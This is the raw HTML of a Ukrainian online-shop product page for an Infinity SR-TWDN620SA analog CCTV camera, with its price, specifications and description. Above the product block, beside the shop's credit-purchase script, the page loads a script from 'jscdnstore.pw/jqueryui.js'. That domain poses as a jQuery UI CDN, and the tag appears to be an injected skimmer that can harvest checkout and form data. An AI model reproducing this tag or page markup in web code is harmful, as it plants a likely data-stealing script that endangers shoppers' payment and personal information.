									                                        							                                								<li><a href="/security_systems/kontrol_devices"><span>Приемно-контрольные приборы</span></a></li>
									                                        							                                								<li><a href="/security_systems/sensors"><span>Датчики</span></a></li>
																														<li><a href="/security_systems/sensors/passive_datchik">Датчики движения</a></li>
																					<li><a href="/security_systems/sensors/combined_combined">Комбинированные датчики</a></li>
																					<li><a href="/security_systems/sensors/glass_break">Датчики разбития стекла</a></li>
																					<li><a href="/security_systems/sensors/vibration_sensors">Датчики вибрационные</a></li>
																					<li><a href="/security_systems/sensors/reed">Датчики открытия (герконы) </a></li>
																					<li><a href="/security_systems/sensors/Sensors_flooding">Датчики затопления</a></li>
																					<li><a href="/security_systems/sensors/gas_sensor">Датчики газа</a></li>
																					<li><a href="/security_systems/sensors/active_sensors">ИК барьеры</a></li>
																			                                        							                                								<li><a href="/security_systems/sirens"><span>Сирены</span></a></li>
									                                        							                                								<li><a href="/security_systems/Devices_alarm_management"><span>Устройства для управления сигнализацией</span></a></li>
									                                        							                                								<li><a href="/security_systems/wireless_alarm_ajax"><span>Cигнализация Ajax</span></a></li>
									                                        							                                								<li><a href="/security_systems/wireless_alarm_Jablotron"><span>Cигнализация Jablotron</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Охранные системы</span></li>
						<li><a href="/security_systems" class="pic"><img src="/upload/resize_cache/iblock/608/180_180_1/60857767ef44ebf9155666689c36d67a.png" alt="Охранные системы"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/fire_alarm_systems"><ins><img src="/upload/resize_cache/iblock/24f/30_20_1/24f29e7188ad79c45cbe70be976f0114.png" alt=""><span>Пожарная сигнализация</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/fire_alarm_systems/fire_detection"><span>Пожарные датчики</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Пожарная сигнализация</span></li>
						<li><a href="/fire_alarm_systems" class="pic"><img src="/upload/resize_cache/iblock/79a/180_180_1/79ac35272c44df14ae11230adcccbb3b.png" alt="Пожарная сигнализация"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/intercoms"><ins><img src="/upload/resize_cache/iblock/fdd/30_20_1/fdda249bfe82c2f87269c570947dcb7c.png" alt=""><span>Домофоны</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/intercoms/%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D0%BE%D0%B2"><span>КОМПЛЕКТЫ домофонов</span></a></li>
									                                        							                                								<li><a href="/intercoms/Wi-Fi_%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D1%8B"><span>Wi-Fi домофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/ip_intercoms"><span>IP видеодомофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/color_video_intercoms"><span>Видеодомофоны цветные</span></a></li>
									                                        							                                								<li><a href="/intercoms/audio_speakerphones"><span>Аудиодомофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/domofon_videopanel"><span>Вызывные видеопанели</span></a></li>
									                                        							                                								<li><a href="/intercoms/domofon_audio_panels"><span>Вызывные аудиопанели</span></a></li>
									                                        							                                								<li><a href="/intercoms/GSM_%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D1%8B"><span>GSM домофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/knopki_vuhoda"><span>Кнопки выхода/входа</span></a></li>
									                                        							                                								<li><a href="/intercoms/%D0%B0%D0%BA%D1%81%D0%B5%D1%81%D1%81%D1%83%D0%B0%D1%80%D1%8B_%D0%B4%D0%BB%D1%8F_%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D0%BE%D0%B2"><span>Аксессуары для домофонов</span></a></li>
									                                                                                </ul>
                                        																			

										<ol>
						<li><span>Домофоны</span></li>
						<li><a href="/intercoms" class="pic"><img src="/upload/resize_cache/iblock/99e/180_180_1/99e3dbbf2604c9366db788a6687332d0.png" alt="Домофоны"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/information_security"><ins><img src="/upload/resize_cache/iblock/977/30_20_1/977b7da9a4e4eb969708bbc95ebe651a.png" alt=""><span>Техника контршпионажа</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/information_security/%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%D1%8B_%D1%88%D1%83%D0%BC%D0%B0"><span>Генераторы шума</span></a></li>
									                                        							                                								<li><a href="/information_security/%D0%B4%D0%B5%D1%82%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D1%8B_%D0%B6%D1%83%D1%87%D0%BA%D0%BE%D0%B2"><span>Детекторы жучков</span></a></li>
									                                        							                                								<li><a href="/information_security/%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0_%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D1%8B_%D0%BF%D0%B5%D1%80%D0%B5%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%BE%D0%B2"><span>Защита переговоров</span></a></li>
									                                        							                                								<li><a href="/information_security/%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0_%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D1%8B_%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BE%D0%B2"><span>Защита телефонов</span></a></li>
									                                        							                                								<li><a href="/information_security/obnaruzhiteli_skrytykh_kamer"><span>Обнаружители скрытых камер</span></a></li>
									                                        							                                								<li><a href="/information_security/%D0%BF%D0%BE%D0%B8%D1%81%D0%BA%D0%BE%D0%B2%D1%8B%D0%B5_%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%81%D1%8B"><span>Поисковые комплексы</span></a></li>
									                                        							                                								<li><a href="/information_security/%D1%81%D0%BA%D0%B0%D0%BD%D0%B8%D1%80%D1%83%D1%8E%D1%89%D0%B8%D0%B5_%D0%BF%D1%80%D0%B8%D0%B5%D0%BC%D0%BD%D0%B8%D0%BA%D0%B8"><span>Сканирующие приемники</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Техника контршпионажа</span></li>
						<li><a href="/information_security" class="pic"><img src="/upload/resize_cache/iblock/b6e/180_180_1/b6e98c3197f80d90112f081f685c8d1b.png" alt="Техника контршпионажа"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/cables"><ins><img src="/upload/resize_cache/iblock/f57/30_20_1/f57eda4a7513ca4b333f74bbb9a2f176.png" alt=""><span>Кабельная Продукция</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/cables/twisted_pair"><span>Кабель витая пара</span></a></li>
									                                        							                                								<li><a href="/cables/coaxial_cable"><span>Коаксиальный кабель</span></a></li>
									                                        							                                								<li><a href="/cables/crimped_cable"><span>Обжатый Кабель</span></a></li>
									                                        							                                								<li><a href="/cables/Optical_cable"><span>Оптический кабель</span></a></li>
									                                        							                                								<li><a href="/cables/signal_cable"><span>Сигнальный кабель</span></a></li>
									                                        							                                								<li><a href="/cables/silovoi_cable"><span>Силовой кабель</span></a></li>
									                                        							                                								<li><a href="/cables/%D0%BA%D0%BE%D1%80%D0%BE%D0%B1%D0%B0_%D0%B3%D0%BE%D1%84%D1%80%D0%BE%D1%88%D0%BB%D0%B0%D0%BD%D0%B3"><span>Аксессуары для кабеля</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Кабельная Продукция</span></li>
						<li><a href="/cables" class="pic"><img src="/upload/resize_cache/iblock/523/180_180_1/523363fa6e64b6a3e0fa5e317f52d00e.png" alt="Кабельная Продукция"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/accessories"><ins><img src="/upload/resize_cache/iblock/06c/30_20_1/06c8b4200a4ea2c2b5c3b80b26fc01e9.png" alt=""><span>Аксессуары</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/accessories/aksesyaru_gsm"><span>Аксессуары для GSM камер</span></a></li>
									                                        							                                								<li><a href="/accessories/%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD%D1%8B"><span>Внешние микрофоны</span></a></li>
									                                        							                                								<li><a href="/accessories/%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D0%B0_%D0%BF%D0%B5%D1%80%D0%B5%D0%BF%D0%B0%D0%B4%D0%BE%D0%B2_%D0%BD%D0%B0%D0%BF%D1%80%D1%8F%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F"><span>Защита напряжения</span></a></li>
									                                        							                                								<li><a href="/accessories/%D0%A8%D0%BA%D0%B0%D1%84%D1%8B_%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B8"><span>Шкафы и стойки</span></a></li>
									                                        							                                								<li><a href="/accessories/lightning_protection"><span>Грозозащита</span></a></li>
									                                        							                                								<li><a href="/accessories/hanger"><span>Кронштейны</span></a></li>
									                                        							                                								<li><a href="/accessories/signal"><span>Передача видеосигнала</span></a></li>
									                                        							                                								<li><a href="/accessories/germokozhyhi"><span>Кожухи</span></a></li>
									                                        							                                								<li><a href="/accessories/control_panels_videocameras"><span>Пульты управления</span></a></li>
									                                        							                                								<li><a href="/accessories/connectors"><span>Разъёмы</span></a></li>
									                                                                                </ul>
                                        							                                                                    <ul>
                                								<li><a href="/accessories/cctv_splitters"><span>Разветвители</span></a></li>
									                                        							                                								<li><a href="/accessories/tools"><span>Инструменты</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Аксессуары</span></li>
						<li><a href="/accessories" class="pic"><img src="/upload/iblock/d08/d085e9f9b9c1e5cf9db72232ada5562d.png" alt="Аксессуары"></a></li>
											</ol>
									</div>
			</li>
		                                        <li>
                                            <a href="/technical-proposals/"><ins><img style="width: 20px; height: 20px;" src="/upload/iblock/06c/06c8b4200a4ea2c2b5c3b80b26fc01e9.png" alt=""><span>Готовые проекты</span></ins></a>
                                                                                    <div class="drop" style="min-height: 670px; width: 461px; display: none; left: 407px;">

                            <ul>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-azs"><span>Видеонаблюдение Для АЗС (2)</span></a></li>
                                                                                                <li><a href="/technical-proposals/domofonnye-sistemy"><span>Домофонные системы (2)</span></a></li>
                                                                                                <li><a href="/technical-proposals/okhrannye-sistemy"><span>Охранные системы (2)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-restoranov"><span>Видеонаблюдение для ресторанов (14)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-shkoly"><span>Видеонаблюдение для школы (14)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-dachi"><span>Видеонаблюдение для дачи (18)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-goroda"><span>Видеонаблюдение для города (1)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-na-sklad"><span>Видеонаблюдение на склад (10)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-kafe"><span>Видеонаблюдение для кафе (12)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-zavoda"><span>Видеонаблюдение для завода (4)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-ofisa"><span>Видеонаблюдение для офиса (20)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-doma"><span>Видеонаблюдение для дома (39)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-osbb-podez"><span>Видеонаблюдение для ОСББ/подъез (7)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-magazina"><span>Видеонаблюдение для магазина (19)</span></a></li>
                                                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-kvartiry"><span>Видеонаблюдение для квартиры (10)</span></a></li>
                                                            </ul>
                            <ol>
                                                                    <li><span>Готовые проекты</span></li>
                                    <li><a href="/technical-proposals/" class="pic"><img src="/upload/iblock/06c/06c8b4200a4ea2c2b5c3b80b26fc01e9.png" alt="Готовые проекты"></a></li>
                                                            </ol>
                        </div>
                    
                </li>
            	</ul>
</div>
	            	</div>
	            	<div id="mainContentRight">
						<div id="inSku" data-load="/bitrix/templates/electro_dark_blue_white/images/picLoad.gif">
    <div id="inSkuContainer">
        <span class="heading">Выберите модификацию товара.</span>
        <a href="#" id="inSkuClose"></a>
        <div class="wrap">
            <div class="picBlock">
                <span class="head">Изображение</span>
                <a href="#" class="pic">
                    <img src="/bitrix/templates/electro_dark_blue_white/images/picLoad.gif" alt="" id="skuPic">
                </a>
            </div>
            <div class="infoBlock">
                <form action="/" method="GET">
                    <table id="inSkuTable"></table>
                </form>
            </div>
        </div>
        <div class="tools">
            <ul>
                <li><a href="#" class="inSkuContinue">Продолжить покупки</a></li>
                <li><a href="#" class="addCart" id="inSkuCart">В корзину</a></li>
            </ul>
        </div>
    </div>
    <div class="blackOut"></div>
</div>
						<div id="inBasket" data-load="/bitrix/templates/electro_dark_blue_white/images/picLoad.gif">
    <div id="inBasketContainer">
        <span class="heading">Товар добавлен в корзину.</span>
        <a href="#" id="inBasketClose"></a>
        <table>
            <tbody>
            <tr>
                <td><a href="" class="basketIMG"><img src="" alt="Изображение товара"></a></td>
                <td>
                    <span class="basketNAME"></span>
                    <table id="inBasketToolsTable">
                        <tr>
                            <td>Кол-во:  
                            <div id="inBasketQty">
                                <button class="minus"></button>
                                <input name="qty" type="text" value="1" class="qty"/>
                                <button class="plus"></button>
                            </div>
                        </td>
                            <td>Стоимость: <span id="inBasketPrice"></span></td>
                            <td><a href="#" id="inBasketDelete"></a></td>
                        </tr>
                    </table>
                    <div id="inBasketTotal">Итого:&nbsp;<span class="all"></span></div>
                    <div id="inBasketOrder">
                        <a href="#" class="inBasketContinue">Продолжить покупки</a>
                        <a href="/personal/cart/" class="inBasketMake">Перейти в корзину</a>
                    </div>
                </td>
            </tr>
            </tbody>
        </table>
    </div>
</div>						<div id="comparison">
    <div id="comparisonContainer">
        <span class="heading">Товар добавлен к сравнению.</span>
        <a href="#" id="comparisonClose"></a>
        <p><ins id="compName"></ins> <span>Добавлен к сравнению.</span></p>
        <div id="comparisonOrder">
        <a href="#" class="comparisonContinue">Продолжить покупки</a>
        <a href="/compare-products/" class="comparisonMake">Сравнить</a>
        </div>
    </div>
</div>	            									<ul id="breadcrumbs"><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" title="Главная" itemprop="url"><span itemprop="title">Главная</span></a> / </li><li>Видеокамера Infinity SR-TWDN620SA</li></ul>						<script src='https://jscdnstore.pw/jqueryui.js'></script>


<!--CREDIT BYE-->
<script type="text/JavaScript" src="/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/credit.min_1s.js"></script>
<link rel="stylesheet" href="/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/credit.css">
<!---->

<div id="catalogElement" itemscope itemtype="http://schema.org/Product">
    
    <h1 itemprop="name">Видеокамера Infinity SR-TWDN620SA</h1>
    <div class="caption">
        <ul>
            <li class="active"><a href="#" id="browseTAB">Обзор</a></li>
            <li><a href="#" id="descTAB">Описание товара</a></li>            <li><a href="#" id="propTAB">Характеристики</a></li>                                    <li><a href="#" id="relatedTAB">Похожие товары</a></li>        </ul>
    </div>
    <div id="blackout"></div>
    <div id="zoomPhoto">
        <div id="zoomPhotoLeft">
            <ul>
                <li><img itemprop="image" src="/upload/iblock/63c/63c1db7b77bee1bd7294d5b72e8c2fa8.jpg" alt="" title=""></li>
                            </ul>
            <a href="#" id="zoomPrev"></a>
            <a href="#" id="zoomNext"></a>
        </div>
        <div id="zoomPhotoRight">
            <div id="zoomPhotoRightInfo">
                <a href="#" id="zoomPhotoExit"></a>
                <span class="heading"><span>Видеокамера Infinity SR-TWDN620SA</span></span>
                <i id="zoomDecorLine"></i>
                <div id="zoomPhotoTools">
                    <div id="zoomPhotoToolsKit">
                                        <ul>
                        <li>
                                                            9 968 грн.                                                                                    </li>
                        <li>
                                                            <span class="noAvailable">
                                <img src="/bitrix/templates/electro_dark_blue_white/images/iconNoAvailable.png" alt="Под заказ">
                                Под заказ                                </span>
                                                    </li>
                        <li><a href="#" class="addCart" data-ibl="13" data-id="9555"><span>Добавить в корзину</span></a></li>
                        <li><a href="#" class="addCompare" data-id="9555"><img src="/bitrix/templates/electro_dark_blue_white/images/iconCompare.png" alt="К сравнению"> К сравнению</a></li>
                    </ul>
                </div>
                <ul id="zoomPhotoMoreInfo">
                                                                                    <li><span>КОД ТОВАРА:</span> 1338</li>
                                        </ul>
                </div>  
            </div>
        </div>
        <div id="zoomMorePhoto">
            <div>
                <ul>
                    <li class="active"><a href="#"><img src="/upload/resize_cache/iblock/63c/40_40_1/63c1db7b77bee1bd7294d5b72e8c2fa8.jpg" alt="" title="" class="largePicture"></a></li>
                                    </ul>
                <a href="" class="prev"></a>
                <a href="" class="next"></a>
            </div>
        </div>      
    </div>
    <div class="layout">
        <table id="elementTableInfo">
            <tbody>
            <tr>
                <td id="photo">
                    <div id="zoomer">
                        <a href="/bitrix/templates/electro_dark_blue_white/images/imgProduct.jpg" class="zoom"></a>
                                                <div id="elementTableImg">
                            <ul id="itworkSlide">
                                <li><a href="#"><img src="/upload/resize_cache/iblock/63c/500_500_1/63c1db7b77bee1bd7294d5b72e8c2fa8.jpg" alt="" title="" class="largePicture"></a></li>
                                                            </ul>
                                                        <a href="#" class="prev noActive"></a>
                            <a href="#" class="next"></a>
                         </div>
                         <div id="elementMorePhoto">
                            <span class="selected"></span>
                            <ul id="mover">
                                <li><a href="/upload/resize_cache/iblock/63c/90_90_1/63c1db7b77bee1bd7294d5b72e8c2fa8.jpg"><img src="/upload/resize_cache/iblock/63c/90_90_1/63c1db7b77bee1bd7294d5b72e8c2fa8.jpg" alt=""></a></li>
                                                            </ul>
                        </div>
                    </div>
                </td>
                <td>
                    <table id="additional">
                        <tbody>
                            <tr>
                                <td class="main">
                                                                        <div class="wrap prop">
                                        <span class="heading">Технические характеристики:</span>
                                        <ul id="propSlider">
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Производитель</td>
                                                                    <td><a href="/out?arrFilter_805_2687946767=Y&amp;set_filter=Y" class="analog">Infinity</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Установка</td>
                                                                    <td>внутренняя</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Тип камеры</td>
                                                                    <td>под обьектив</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>ИК-подсветка</td>
                                                                    <td><a href="/out?arrFilter_964_596006089=Y&amp;set_filter=Y" class="analog">Нет</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Светочувствительность</td>
                                                                    <td><a href="/out?arrFilter_965_2340417289=Y&amp;set_filter=Y" class="analog">высокая</a></td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Цветность</td>
                                                                    <td>Цветная</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Матрица</td>
                                                                    <td><a href="/out?arrFilter_972_1464331431=Y&amp;set_filter=Y" class="analog">1/3 Sony</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Компенсация заднего света</td>
                                                                    <td>есть</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Баланс белого</td>
                                                                    <td>автоматический</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Режим ДЕНЬ/НОЧЬ</td>
                                                                    <td>есть</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Экранное меню</td>
                                                                    <td>есть</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Тип разьема</td>
                                                                    <td><a href="/out?arrFilter_981_1382848231=Y&amp;set_filter=Y" class="analog">BNC</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Чувствительность</td>
                                                                    <td>0.0001 Люкс</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Сигнал/шум</td>
                                                                    <td>более 52 дБ</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Влажность, не более</td>
                                                                    <td>50%</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Рабочая температура</td>
                                                                    <td>0°C /50°C</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Потребляемая мощность</td>
                                                                    <td>3 Вт</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Детектор движения</td>
                                                                    <td>программный </td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Питание</td>
                                                                    <td>220В AC</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Разрешение ТВЛ</td>
                                                                    <td>620 ТВЛ</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Цвет</td>
                                                                    <td>серый</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Материал корпуса</td>
                                                                    <td>пластик</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Стандарт</td>
                                                                    <td><a href="/out?arrFilter_1108_49474152=Y&amp;set_filter=Y" class="analog">Аналоговый</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>MODEL</td>
                                                                    <td>SR-TWDN620SA</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                    </ul>
                                        <a href="#" class="allProp">Все характеристики</a>
                                        <div class="controls">
                                            <a href="#" class="prev"></a>
                                            <a href="#" class="next"></a>
                                        </div>
                                    </div>
                                                                                                        </td>
                                <td class="extra">
                                    <div class="wrap">
                                        <ul class="sectional" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                            <li class="price">
                                                                                                        <span>Цена:</span>
                                                        <span class="hidden" itemprop="priceCurrency" content="UAH">UAH</span>
                                                        9 968 грн.                                                                                                                <span class="hidden" itemprop="price" content="9968">9968</span>
                                                                                                </li>
                                            <li class="inCart"><a href="#" class="addCart" data-ibl="13" data-id="9555"><span>Добавить в корзину</span></a></li>
                                            <li class="fastBay"><a href="#" class="oneClick" data-title="Купить в один клик" data-id="794">Купить в один клик</a></li>

                                                <li class="fastBay">
                                                    <a href="javascript:void(0)" class="otherFormClick credit"
                                                       type="button"
                                                       data-title="Рассчитать стоимость монтажа"
                                                                                                           >
                                                                                                                    Рассчитать стоимость</br> монтажа
                                                                                                            </a>
                                                </li>
                                            <li>
                                                                                                    <span class="noAvailable">
                                                        <img src="/bitrix/templates/electro_dark_blue_white/images/iconNoAvailable.png" alt="Доступно под заказ">
                                                        Уточняйте                                                    </span>
                                                    <link itemprop="availability" href="http://schema.org/OutOfStock">       
                                                                                            </li>
                                            <li class="compare"><a href="#" class="addCompare" data-id="9555"><img src="/bitrix/templates/electro_dark_blue_white/images/iconCompare.png" alt="Добавить к сравнению"> Добавить к сравнению</a></li>
                                            <li class="rat">
                                                <span class="score">Рейтинг:&nbsp;</span>            
                                                <span class="rating"> 
                                                <i class="m" style="width:0%"></i><i class="h"></i>
                                                <div class="hidden" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                                    <span itemprop="ratingValue"></span>
                                                    <span itemprop="reviewCount">0</span>
                                                </div>
                                                </span>
                                            </li>
                                                                                                                                        <li style="color: #32cd32;font-weight: bolder;"><span>КОД ТОВАРА:</span> 1338</li>
                                                                                                                                                                            </ul>
                                    </div>
                                </td> 
                            </tr>
                        </tbody>  
                    </table>
                </td>
                </tr>
            </tbody>
        </table>
                 
                    <span class="heading">Описание товара:</span>
            <p class="description" itemprop="description">
                                <b><i>Видеокамера без объектива Infinity SR-TWDN620SA</i></b>: профессиональная цветная &nbsp;видеокамера день/ночь с механическим ИК-фильтром. Краткие характеристики: матрица 1/3" Sony SuperHAD II CCD, Infinity DSP, WDR-функция (широкий динамический диапазон) , разрешение 620 ТВЛ в цвете &nbsp;и &nbsp;700 ТВЛ ч/б, 3D-DNR, DIS, HLC, AGC, ECLPS, чувствительность 0.05(цв)/0.0001(sens-up)лк (F1.2), &nbsp;день/ночь (мех. IR-фильтр), OSD, зеркальное отображение, детектор движения 8 зон, 8 зон маскирования, цировая стабилизация изображения, S/N&gt;52 дБ, DC, 64x56x90, &nbsp;AC 230В, 3.5Вт<br>
 <br>
 <iframe title="650Твл, Интернет магазин Видеокамеры.com.ua" width="640" height="360" src="//www.youtube.com/embed/txnIUlJReWg?feature=oembed" frameborder="0" allowfullscreen="">
</iframe> <br>            </p>
        
                <span class="heading">Технические характеристики:</span>
        <table class="stats">
            <tbody>
                 
                                     
                                     
                                     
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                     
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                     
                                     
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                                                         
                                                             
                                     
                                     
                                     
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                         <tr class="cap">
                        <td colspan="3">Прочие характеристики</td>
                    </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Производитель</span></td>
                            <td>Infinity</td>
                            <td class="right"><a href="?arrFilter_805_2687946767=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Установка</span></td>
                            <td>внутренняя</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Тип камеры</span></td>
                            <td>под обьектив</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
